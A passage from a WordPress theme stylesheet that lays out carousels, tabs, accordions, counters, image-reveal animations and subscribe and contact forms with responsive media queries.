        margin-right: 10px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-2-gap-20px .item-carousel {
    width: calc((100% - 20px) / 2);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-2-gap-20px .item-carousel {
        width: calc((100% - 20px) / 2);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-3-gap-20px .item-carousel {
    width: calc((100% - 40px) / 3);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-3-gap-20px .item-carousel {
        width: calc((100% - 20px) / 2);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-4-gap-20px .item-carousel {
    width: calc((100% - 60px) / 4);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-4-gap-20px .item-carousel {
        width: calc((100% - 20px) / 2);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-5-gap-20px .item-carousel {
    width: calc((100% - 80px) / 5);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-5-gap-20px .item-carousel {
        width: calc((100% - 40px) / 3);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-20px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-6-gap-20px .item-carousel {
    width: calc((100% - 100px) / 6);
    margin-right: 20px;
}

@media (max-width: 1024px) {
    .column-6-gap-10px .item-carousel {
        width: calc((100% - 40px) / 3);
        margin-right: 20px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-10px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-2-gap-30px .item-carousel {
    width: calc((100% - 30px) / 2);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-2-gap-30px .item-carousel {
        width: calc((100% - 30px) / 2);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-3-gap-30px .item-carousel {
    width: calc((100% - 60px) / 3);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-3-gap-30px .item-carousel {
        width: calc((100% - 30px) / 2);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-4-gap-30px .item-carousel {
    width: calc((100% - 90px) / 4);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-4-gap-30px .item-carousel {
        width: calc((100% - 30px) / 2);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-5-gap-30px .item-carousel {
    width: calc((100% - 120px) / 5);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-5-gap-30px .item-carousel {
        width: calc((100% - 60px) / 3);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-6-gap-30px .item-carousel {
    width: calc((100% - 120px) / 6);
    margin-right: 30px;
}

@media (max-width: 1024px) {
    .column-6-gap-30px .item-carousel {
        width: calc((100% - 60px) / 3);
        margin-right: 30px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-30px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-2-gap-40px .item-carousel {
    width: calc((100% - 40px) / 2);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-2-gap-40px .item-carousel {
        width: calc((100% - 40px) / 2);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-3-gap-40px .item-carousel {
    width: calc((100% - 80px) / 3);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-3-gap-40px .item-carousel {
        width: calc((100% - 40px) / 2);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-4-gap-40px .item-carousel {
    width: calc((100% - 120px) / 4);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-4-gap-40px .item-carousel {
        width: calc((100% - 40px) / 2);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-5-gap-40px .item-carousel {
    width: calc((100% - 160px) / 5);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-5-gap-40px .item-carousel {
        width: calc((100% - 80px) / 3);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-6-gap-40px .item-carousel {
    width: calc((100% - 160px) / 6);
    margin-right: 40px;
}

@media (max-width: 1024px) {
    .column-6-gap-40px .item-carousel {
        width: calc((100% - 80px) / 3);
        margin-right: 40px;
    }
}

@media (max-width: 767px) {
    .column-6-gap-40px .item-carousel {
        width: 100%;
        margin-right: 0;
    }
}

.column-2-gap-100px .item-carousel {
    width: calc((100% - 100px) / 2);
    margin-right: 100px;
}

@media (max-width: 1024px) {
    .column-2-gap-100px .item-carousel {
        width: calc((100% - 60px) / 2);
        margin-right: 60px;
    }
}

@media (max-width: 767px) {
    .column-2-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-3-gap-100px .item-carousel {
    width: calc((100% - 200px) / 3);
    margin-right: 200px;
}

@media (max-width: 1024px) {
    .column-3-gap-100px .item-carousel {
        width: calc((100% - 120px) / 2);
        margin-right: 120px;
    }
}

@media (max-width: 767px) {
    .column-3-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-4-gap-100px .item-carousel {
    width: calc((100% - 300px) / 4);
    margin-right: 300px;
}

@media (max-width: 1024px) {
    .column-4-gap-10px .item-carousel {
        width: calc((100% - 180px) / 2);
        margin-right: 180px;
    }
}

@media (max-width: 767px) {
    .column-4-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-5-gap-100px .item-carousel {
    width: calc((100% - 400px) / 5);
    margin-right: 100px;
}

@media (max-width: 1024px) {
    .column-5-gap-100px .item-carousel {
        width: calc((100% - 240px) / 3);
        margin-right: 240px;
    }
}

@media (max-width: 767px) {
    .column-5-gap-100px .item-carousel {
        width: 100%;
        margin-right: 30px;
    }
}

.column-custom-gap-10px .item-carousel {
    margin: 0 5px;
}

.column-custom-gap-20px .item-carousel {
    margin: 0 10px;
}

.column-custom-gap-30px .item-carousel {
    margin: 0 15px;
}

.column-custom-gap-40px .item-carousel {
    margin: 0 20px;
}

/* Bullets */

.master-carousel-box .flickity-page-dots {
    bottom: 0;
    height: 25px;
    line-height: 25px;
    z-index: 999;
    transform: translateY(25px);
}

.master-carousel-box .flickity-page-dots .dot {
    position: relative;
    width: 8px;
    height: 8px;
    opacity: 1;
    border: 1px solid #4732d7;
    background-color: transparent;
    transition: all 0.3s ease;
    border-radius: 0;
    margin: 0 7px;
    border-radius: 50%;
}

.master-carousel-box .flickity-page-dots .dot.is-selected {
    margin-bottom: -2px;
    width: 12px;
    height: 12px;
    background-color: #4732d7;
}


.dot-accent-2 .master-carousel-box .flickity-page-dots .dot { border: 1px solid #7d8dff; }
.dot-accent-2 .master-carousel-box .flickity-page-dots .dot.is-selected { background-color: #7d8dff; }

.dot-accent-3 .master-carousel-box .flickity-page-dots .dot { border: 1px solid #ff4f5b; }
.dot-accent-3 .master-carousel-box .flickity-page-dots .dot.is-selected { background-color: #ff4f5b; }

.dot-accent-5 .master-carousel-box .flickity-page-dots .dot.is-selected { background-color: #8844ee; }


.bullets-bottom-left .master-carousel-box .flickity-page-dots {
    text-align: left;
}

.bullets-bottom-right .master-carousel-box .flickity-page-dots {
    text-align: right;
}

.master-carousel-box.bullets-0px {
    margin-bottom: 25px;
}

.master-carousel-box.bullets-10px {
    padding-bottom: 10px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-20px {
    padding-bottom: 20px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-30px {
    padding-bottom: 30px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-40px {
    padding-bottom: 40px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-50px {
    padding-bottom: 50px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-60px {
    padding-bottom: 60px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-70px {
    padding-bottom: 70px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-80px {
    padding-bottom: 80px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-90px {
    padding-bottom: 90px;
    margin-bottom: 25px;
}

.master-carousel-box.bullets-100px {
    padding-bottom: 100px;
    margin-bottom: 25px;
}

/* Arrows */

.master-carousel-box .flickity-button {
    position: absolute;
    top: 50%;
    padding: 0;
    margin: 0;
    background-color: transparent;
    width: 40px;
    height: 40px;
    border-radius: 50%;
    transform: translateY(-50%);
    z-index: 9999;
}

.master-carousel-box .flickity-button svg {
    display: none;
}

.master-carousel-box .flickity-button.previous {
    left: -60px;
}

.master-carousel-box .flickity-button.next {
    right: -60px;
}

.master-carousel-box .flickity-button .flickity-button-icon {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    fill: #666;
    transition: all 0.3s ease;
    padding: 5%;
}

.master-carousel-box .flickity-button:after {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    line-height: 40px;
    font-size: 16px;
    font-family: "Font Awesome 5 Free";
    content: "\f053";
    text-align: center;
    transition: 0.3s;
    color: #ccc;
    border: 2px solid #ccc;
    border-radius: 50%;
    line-height: 36px;
}

.master-carousel-box .flickity-button.next:after {
    content: "\f054";
    padding-left: 2px;
}

.master-carousel-box .flickity-button.previous:after {
    padding-right: 2px;
}

.master-carousel-box .flickity-button:hover {
    opacity: 0.7;
}

.master-carousel-box .flickity-button:focus {
    box-shadow: none;
}

.master-carousel-box .flickity-button:disabled,
.master-carousel-box .flickity-button:disabled:hover {
    opacity: 1;
}

.arrow-position-top .flickity-button {
    top: 0;
    margin-top: -40px;
    transform: translateY(-100%);
}

.arrow-position-top .flickity-button.next {
    right: 0;
    top: 0px;
}

.arrow-position-top .flickity-button.previous {
    left: auto;
    right: 50px;
    top: 0px;
}

.arrow-position-bottom-right .flickity-button {
    bottom: 70px;
    top: unset;
    left: unset;
}

.arrow-position-bottom-right .flickity-button.next {
    right: 70px;
}

.arrow-position-bottom-right .flickity-button.previous {
    right: 145px;
    left: unset;
}

.arrow-position-middle-right .flickity-button.previous {
    left: unset;
    right: 45px;
}

@media screen and (max-width: 767px) {
    .flickity-button {
        position: static !important;
        margin-top: 20px !important;
        transform: translateY(0) !important;
    }
    .flickity-button.next {
        margin-left: 6px;
    }
    .master-carousel-box.bullets-40px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-50px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-60px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-70px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-80px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-90px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
    .master-carousel-box.bullets-100px {
        padding-bottom: 30px;
        margin-bottom: 25px;
    }
}

/* ----------------------------------------
    Quote Box 
---------------------------------------- */

.master-quote .avatar {
    float: left;
    margin-right: 35px;
    margin-top: 5px;
}

.master-quote .content-wrap {
    overflow: hidden;
}

.master-quote .desc,
.master-quote .name,
.master-quote .role {
    font-size: 18px;
    line-height: 27px;
}

.master-quote .desc p {
    margin-bottom: 27px;
}

.master-quote .name {
    display: inline-block;
    margin-bottom: 0;
    position: relative;
    padding-left: 20px;
    padding-right: 8px;
}

.master-quote .name a {
    display: inline-block;
    color: #4732d7;
}

.master-quote .name a:before {
    content: "";
    width: 12px;
    height: 2px;
    background-color: #4732d7;
    position: absolute;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

.master-quote .name a:hover {
    color: #4732d7;
}

.master-quote .role {
    color: #8998c2;
}

/* ----------------------------------------
    Progress Bar 
---------------------------------------- */

.master-progress-bar {
    font-size: 16px;
    font-weight: 500;
}

.master-progress-bar .texts {
    margin-bottom: 10px;
}

.master-progress-bar .title {
    color: #26256c;
}

.master-progress-bar .percent {
    color: #7e8288;
    float: right;
    font-size: 14px;
    line-height: 1;
    font-weight: 500;
}

.master-progress-bar .progress-bar {
    height: 5px;
    background-color: #ebe5e5;
}

.master-progress-bar .progress {
    height: 100%;
    width: 0;
    background-color: #4732d7;
    transition: all 0.6s linear;
}

/* ----------------------------------------
    Video Icon
---------------------------------------- */

.master-video-icon {
    cursor: pointer;
}

.master-video-icon .btn-inner { display: inline-block; }

.master-video-icon a {
    font-size: 16px;
    position: relative;
    width: 70px;
    height: 70px;
    display: flex;
    justify-content: center;
    align-items: center;
    background-color: #fff;
    border-radius: 50%;
    text-align: center !important;   
    z-index: 0;
    box-shadow: 0 10px 35px 0 rgba(41, 41, 32, 0.1) !important;
}

.master-video-icon a:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    border-radius: 50%;
    background-color: rgba(255,255,255,0.3);
    animation: circle-fade-inf 2s infinite ease-in-out; transition: all 0.5s ease;
    z-index: -1
}

@keyframes circle-fade-inf {
    0% { transform: scale(1); opacity: 1; }
    100% { transform: scale(1.4); opacity: 0; }
}

.master-video-icon i { margin-left: 3%; }


.slider-video-icon.master-video-icon.small a,
.slider-video-icon.master-video-icon.small a:after {
    width: 70px;
    height: 70px;
}

.slider-video-icon.master-video-icon.big a,
.slider-video-icon.master-video-icon.big a:after {
    width: 100px;
    height: 100px;
    font-size: 20px;
}

.slider-video-icon.master-video-icon a {
    background-color: #fff;
}

.slider-video-icon.master-video-icon.style-1 a {
    background-color: #fff;
}

.slider-video-icon.master-video-icon.style-1 i {
    color: #7d8dff;
}

.slider-image-video { position: relative; }
.slider-image-video .master-video-icon { position: absolute; left: 50%; top: 50%; margin: -50px 0 0 -50px; }
.slider-image-video .master-video-icon a,
.slider-image-video .master-video-icon a:after {
    width: 100px;
    height: 100px;
    font-size: 20px;
    color: #7d8dff;
}

/* ----------------------------------------
    Fancy Image
---------------------------------------- */

.align-center.master-fancy-image {
    margin-left: auto;
    margin-right: auto;
}

.align-right .master-fancy-image {
    margin-left: auto;
    margin-right: 0;
}

.master-fancy-image .master-video-icon {
    position: absolute;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    opacity: 0;
    margin-left: -50px;
    transition: all ease 1.3s;
}

.master-fancy-image.is-in-view .master-video-icon {
    opacity: 1;
    margin-left: 0;
}

.video-left .master-fancy-image .master-video-icon {
    left: 0;
}

.video-right .master-fancy-image .master-video-icon {
    right: 0;
    left: unset;
    transform: translate(50%, -50%);
}

.master-fancy-image-holder,
.master-fancy-image-bg {
    -webkit-transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    transition: opacity 1s 0s cubic-bezier(0.23, 1, 0.32, 1), transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1), -webkit-transform 1.5s 0.25s cubic-bezier(0.23, 1, 0.32, 1);
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
    opacity: 0;
}

.master-fancy-image-bg {
    display: inline-block;
    position: absolute;
    top: 20px;
    left: 20px;
    right: 20px;
    bottom: 20px;
    z-index: 0;
    background-color: #f5ad0d;
    width: 100%;
    height: 100%;
}

.master-fancy-image-holder {
    opacity: 0;
}

.master-fancy-image-holder img {
    width: 100%;
}

.master-fancy-image-holder,
.master-fancy-image {
    position: relative;
}

.master-fancy-image.is-in-view .master-fancy-image-bg,
.master-fancy-image.is-in-view .master-fancy-image-holder {
    opacity: 1;
}

.master-fancy-image.bg-top {
    margin: 0 20px 20px 0;
}

.master-fancy-image.is-in-view.bg-top .master-fancy-image-bg {
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
}

.master-fancy-image.is-in-view.bg-top .master-fancy-image-holder {
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
}

.master-fancy-image.bg-right {
    margin: 0 0 20px 20px;
}

.master-fancy-image.is-in-view.bg-right .master-fancy-image-bg {
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
}

.master-fancy-image.is-in-view.bg-right .master-fancy-image-holder {
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
}

.master-fancy-image.bg-bottom {
    margin: 20px 0 0 20px;
}

.master-fancy-image.is-in-view.bg-bottom .master-fancy-image-bg {
    -webkit-transform: translate(20px, 20px);
    transform: translate(20px, 20px);
}

.master-fancy-image.is-in-view.bg-bottom .master-fancy-image-holder {
    -webkit-transform: translate(-20px, -20px);
    transform: translate(-20px, -20px);
}

.master-fancy-image.bg-left {
    margin: 20px 20px 0 0;
}

.master-fancy-image.is-in-view.bg-left .master-fancy-image-bg {
    -webkit-transform: translate(-20px, 20px);
    transform: translate(-20px, 20px);
}

.master-fancy-image.is-in-view.bg-left .master-fancy-image-holder {
    -webkit-transform: translate(20px, -20px);
    transform: translate(20px, -20px);
}

/* Simple Image */

.master-fancy-image img {
    width: 100%;
}

.master-fancy-image.reveal {
    display: inline-block;
}

.master-fancy-image.reveal>* {
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.master-fancy-image.reveal.is-in-view {
    -webkit-transform: translate(0, 0);
    transform: translate(0, 0);
}

.master-fancy-image.reveal>figure {
    opacity: 0;
}

.master-fancy-image.reveal.is-in-view>figure {
    -webkit-animation-name: hide-show;
    animation-name: hide-show;
}

.master-fancy-image.reveal:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: #ddd;
    -webkit-transform-origin: left top;
    transform-origin: left top;
    -webkit-transform: scale(0, 0);
    transform: scale(0, 0);
    -webkit-animation-duration: 1s;
    animation-duration: 1s;
    -webkit-animation-fill-mode: forwards;
    animation-fill-mode: forwards;
    -webkit-animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
    animation-timing-function: cubic-bezier(0.86, 0, 0.07, 1);
}

.r-10 .master-fancy-image.reveal:after {
    border-radius: 10px;
}

.r-18 .master-fancy-image.reveal:after {
    border-radius: 18px;
}

.master-fancy-image.reveal.lr.is-in-view:after {
    -webkit-animation-name: reveal-from-left;
    animation-name: reveal-from-left;
}

.master-fancy-image.reveal.rl.is-in-view:after {
    -webkit-animation-name: reveal-from-right;
    animation-name: reveal-from-right;
}

.master-fancy-image.reveal .master-video-icon {
    opacity: 0;
    margin-left: -40px;
    transition: all 1.4s ease-in;
}

.master-fancy-image.reveal.is-in-view .master-video-icon {
    opacity: 1;
    margin-left: 0;
}

.master-fancy-image.reveal.is-in-view .master-video-icon .circle-1,
.master-fancy-image.reveal.is-in-view .master-video-icon .circle-2 {
    display: none;
}

@media screen and (max-width: 1450px) {
    .master-fancy-image.stretch-custom,
    .master-fancy-image.stretch-left,
    .master-fancy-image.stretch-right { margin: 0 !important; }
}

@media screen and (max-width: 575px) {
    .video-left .master-fancy-image .master-video-icon,
    .video-right .master-fancy-image .master-video-icon {
        left: 50%;
        transform: translate(-50%, -50%);
        width: fit-content;
    }
}


/* ----------------------------------------
    List
---------------------------------------- */

.master-list .icon-wrap {
    position: absolute;
    width: 18px;
    height: 18px;
    line-height: 18px;
    text-align: center;
    border-radius: 50%;
    background-color: #17c434;
    left: 0;
    top: 50%;
    transform: translateY(-50%);
    margin-top: -1px;
    z-index: 9999;
    font-size: 18px;
}

.master-list .content-wrap {
    font-size: 17px;
    font-weight: 500;
    color: #373737;
}

/* ----------------------------------------
    Counter
---------------------------------------- */

.master-counter {
    transition: all ease 0.35s;
}

.master-counter .inner {
    display: inline-block;
    position: relative;
}

.master-counter .icon-wrap {
    font-size: 18px;
    line-height: normal;
    color: #4732d7;
    margin-bottom: 24px;
}

.master-counter.icon-inline-yes .icon-wrap {
    position: absolute;
    left: 0;
    top: 0;
    z-index: 9999;
}

.master-counter.icon-inline-yes .number-wrap {
    padding-left: 62px;
}

.master-counter .number-wrap {
    font-size: 42px;
    line-height: 1;
    font-weight: 500;
    color: #26256c;
    margin-bottom: 8px;
}

.master-counter .title {
    font-size: 20px;
    font-weight: 700;
    margin-bottom: 6px;
}

.master-counter .desc {
    font-size: 16px;
    line-height: 24px;
}

/* ----------------------------------------
    Accordions
---------------------------------------- */

.master-accordions .title .arrow {
    position: absolute;
    color: #26256c;
    font-size: 16px;
    right: 0;

}

.master-accordions .item:last-child {
    margin-bottom: 0 !important;
}

.master-accordions .content {
    display: none;
}

.master-accordions .item { border-bottom: 1px solid #e7e7e7; }
   
.master-accordions {
    overflow: hidden;
}

.master-accordions .title {
    position: relative;
    font-size: 18px;
    line-height: 27px;
    font-weight: 700;
    color: #26256c;
    cursor: pointer;
    padding: 26px 0;
}

.master-accordions .item .arrow {
    position: absolute;
    right: 0;
    top: 50%;
    margin-top: -13px;
}

.master-accordions .item .arrow:after {
    content: "\e9b1";
    font-family: 'Feather';
}

.master-accordions .item.active .arrow {
    color: #26256c;
}

.master-accordions .item.active .arrow:after {
    content: "\e996";
}

.master-accordions .title h3 {
    transition: 0.3s;
    margin-bottom: 0;
    display: inline-block;
    float: left;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    font-weight: inherit;
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.master-accordions .content {
    padding: 0 0 30px 0;
    display: none;
}

.master-accordions .content p {
    margin-bottom: 0;
}


/* ----------------------------------------
    Tabs
---------------------------------------- */

.master-tabs {
    position: relative;
}

.master-tabs .tab-link-wrap {
    list-style: none;
    margin: 0;
    overflow: hidden;
    width: 100%;
    display: flex;
    position: relative;
}

.master-tabs .tab-link {
    font-size: 16px;
    line-height: 24px;
    font-weight: 500;
    line-height: 1;
    display: inline-block;
    white-space: nowrap;
    vertical-align: middle;
    text-align: center;
    cursor: pointer;
    color: #7e8288;
    padding: 22px 25px;
    transition: color 0.3s ease;
    position: relative;
    border-bottom-color: transparent;
}

.master-tabs .tab-link.active:after,
.master-tabs .tab-link.active:before {
    position: absolute;
    top: 100%;
    left: 100%;
    content: "";
    width: 1000px;
}

.master-tabs .tab-link.active:before {
    right: 100%;
    left: unset;
}

.master-tabs .tab-link .hover-effect {
    position: absolute;
    bottom: 0;
    right: 0;
    width: 0;
    background-color: #4732d7;
    transition: all ease 0.35s;
}

.master-tabs .tab-link:hover .hover-effect {
    width: 100%;
    left: 0;
}

.tabs-hover-enable .master-tabs .tab-link .hover-effect {
    height: 3px;
}

.tabs-hover-enable .master-tabs .tab-link.active .hover-effect {
    width: 100%;
}

.master-tabs .tab-link:last-child {
    margin-right: 0 !important;
}

.master-tabs .tab-content {
    display: none;
    padding: 30px 0 0;
}

.master-tabs .tab-content.active {
    display: block;
}

.master-tabs .tab-content p:last-child {
    margin-bottom: 0;
}

.tab-nav-left .master-tabs .tab-link-wrap {
    justify-content: flex-start;
}

.tab-nav-right .master-tabs .tab-link-wrap {
    justify-content: flex-end;
}

.tab-nav-center .master-tabs .tab-link-wrap {
    justify-content: center;
}

.tab-nav-justify .master-tabs .tab-link-wrap {
    justify-content: space-evenly;
}

.tab-nav-justify .master-tabs .tab-link-wrap .tab-link {
    width: 100%;
    display: flex;
    align-items: center;
    flex-direction: column;
    justify-content: center;
}

.master-tabs .tab-link-wrap .tab-link .icon-image {
    margin-right: auto;
    margin-left: auto;
}

/* extra class */

.sep-full-screen .master-tabs .tab-link-wrap {
    position: relative;
    overflow: visible;
}

.sep-full-screen .master-tabs .tab-link-wrap:after {
    position: absolute;
    width: 100vw;
    height: 100%;
    content: "";
    background-color: #fff;
    box-shadow: 0 5px 40px 0 rgba(0, 0, 0, 0.05);
    bottom: 0;
    left: calc((-100vw + 100%) / 2);
    z-index: -1;
}

.sep-full-screen.dark .master-tabs .tab-link-wrap:after {
    background-color: #26256c;
}

@media screen and (max-width: 575px) {
    .master-tabs .tab-link-wrap {
        display: block;
    }
    .master-tabs .tab-link {
        display: block;
        max-width: 100% !important;
        border: 1px solid rgba(130, 130, 130, 0.15);
        padding: 20px !important;
    }
    .master-tabs .icon-wrap.icon-image {
        display: none;
    }
}

/* ----------------------------------------
    Parallax Images
---------------------------------------- */

.master-parallax-box {
    position: relative;
    width: 100%;
}

.master-parallax-item {
    position: absolute;
    display: inline-block;
    overflow: hidden;
}

.master-parallax-item img {
    width: 100%;
    height: auto;
}

/* ----------------------------------------
    Subscribe Form
---------------------------------------- */

.master-subscribe-form .input-wrap {
    margin-right: 5px;
    flex-grow: 1;
}

.master-subscribe-form input {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: rgba(168, 170, 173, 0.3);
    width: 100%;
    max-width: 100%;
    margin-bottom: 0;
    height: 56px;
}

.master-subscribe-form button {
    background-color: #4732d7;
    color: #fff;
    border-radius: 3px;
}

.master-subscribe-form button:hover {
    background-color: #fff;
    color: #4732d7;
    border-color: #fff;
}

.master-subscribe-form input::placeholder {
    color: #aaa;
    opacity: 1;
}

.master-subscribe-form input:-ms-input-placeholder {
    color: #aaa;
}

.master-subscribe-form input::-ms-input-placeholder {
    color: #aaa;
}

.master-subscribe-form .mc4wp-form-fields {
    display: flex;
}

.align-center .master-subscribe-form .mc4wp-form-fields {
    margin: 0 auto;
}

.align-right .master-subscribe-form .mc4wp-form-fields {
    margin-right: 0;
    margin-left: auto;
}

.master-subscribe-form.style-2 input {
    background-color: transparent;
    border-color: rgba(168, 170, 173, 0.3);
    color: #fff;
    text-shadow: 2px 2px rgba(0, 0, 0, 0.1);
}

.master-subscribe-form.style-2 input:focus {
    border-color: rgba(255, 255, 255, 0.5);
}

.master-subscribe-form.style-2 input::placeholder {
    color: #fff;
    opacity: 1;
}

.master-subscribe-form.style-2 input:-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-2 input::-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-3 input {
    background-color: transparent;
    border-color: #fff;
    color: #fff;
    text-shadow: 2px 2px rgba(0, 0, 0, 0.1);
}

.master-subscribe-form.style-3 input:focus {
    border-color: #fff;
}

.master-subscribe-form.style-3 input::placeholder {
    color: #fff;
    opacity: 1;
}

.master-subscribe-form.style-3 input:-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-3 input::-ms-input-placeholder {
    color: #fff;
}

.master-subscribe-form.style-3 button {
    color: #4732d7;
    background-color: #f2e1c2;
}

.master-subscribe-form.style-3 button:hover {
    color: #fff;
    background-color: #26256c;
}

@media (max-width: 1024px) {
    .align--tabletleft .master-subscribe-form .mc4wp-form-fields {
        margin-left: 0;
        margin-right: auto;
    }
    .align--tabletcenter .master-subscribe-form .mc4wp-form-fields {
        margin: 0 auto;
    }
    .align--tabletright .master-subscribe-form .mc4wp-form-fields {
        margin-right: 0;
        margin-left: auto;
    }
}

@media (max-width: 767px) {
    .master-subscribe-form .mc4wp-form-fields {
        display: block;
    }
    .master-subscribe-form .input-wrap {
        margin-right: 0px;
        margin-bottom: 30px;
    }
}

/* ----------------------------------------
    Contact Form 
---------------------------------------- */

.wpcf7 .cf7-style-1 { padding: 50px 70px 60px; border-radius: 20px; background-color: #fff; box-shadow: 0 10px 35px 0 rgb(41 41 32 / 10%); }
.wpcf7 .cf7-style-1 h4 { font-size: 20px; text-align: center; margin-bottom: 35px; }
.wpcf7 .cf7-style-1 p { margin: 0; }

.wpcf7 .cf7-style-1 input,
.wpcf7 .cf7-style-1 textarea {
    width: 100%;
    font-size: 15px;
    line-height: 26px;
    background-color: #f2f2f2;
    border-color: #f2f2f2;
}

.wpcf7 .cf7-style-1 textarea {
    height: 150px;
}

.wpcf7 .cf7-style-1 .wpcf7-submit { background-color: transparent; color: #4732d7; border :1px solid #4732d7; width: 160px; float: right }
.wpcf7 .cf7-style-1 .wpcf7-submit:hover { opacity: 0.7; }

.wpcf7 .wpcf7-not-valid-tip { font-size: 14px; }
.wpcf7 .ajax-loader {
    position: absolute;
    left: 0px;
}

@media (max-width: 1024px) {
    .wpcf7 .cf7-style-1 { padding: 50px 30px; }
}


/* ----------------------------------------
    Demo Box 
---------------------------------------- */

.master-demo-box .image-wrap {
    position: relative;
    overflow: hidden;
    width: 100%;
    height: 600px;
    margin-bottom: 26px;
    border-radius: 10px;
    border: 1px solid #f2f2f2;
}

.master-demo-box .image-wrap img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: auto;
    transition: 4s;
}

.master-demo-box:hover .image-wrap img {
    transform: translateY(calc(-100% + 600px));
}

.master-demo-box .headline-2 {
    font-size: 20px;
    line-height: 26px;
    margin-bottom: 0;
}

.master-demo-box .image-wrap .headline-2 {
